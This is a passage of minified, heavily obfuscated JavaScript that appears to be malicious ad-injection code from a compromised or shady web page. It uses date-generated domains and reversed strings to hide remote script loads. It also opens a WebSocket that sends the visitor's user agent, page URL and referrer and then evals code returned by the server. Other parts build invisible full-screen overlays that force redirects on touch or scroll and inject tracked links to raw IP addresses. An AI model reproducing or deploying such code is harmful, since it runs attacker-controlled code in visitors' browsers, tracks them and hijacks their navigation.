Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return 